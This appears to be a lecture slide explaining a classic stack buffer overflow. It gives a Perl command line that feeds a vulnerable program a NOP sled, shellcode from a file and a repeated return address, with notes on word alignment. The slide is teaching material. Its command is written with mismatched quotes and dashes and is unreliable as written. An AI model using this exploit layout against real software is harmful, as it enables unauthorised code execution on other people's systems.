 Buffer Overflow Attack Details

Put shell code into a file (called shellcode)
Use Perl scripting to provide input.
*nix example:

$ ./vuln ‘perl –e `print “\x90”x202;``cat shellcode` `perl –e print “\x78\xf9\xff\xbf”x88

For this to work, the return address must be correctly aligned on a word boundary
In this case, the shell code has 42B.
NOP sled + shell code = 244B = 61 words, which leads to correct alignment.

(Using the ` character (under tilde) gives command substitution, we thus provide ./vuln with the correct parameters.)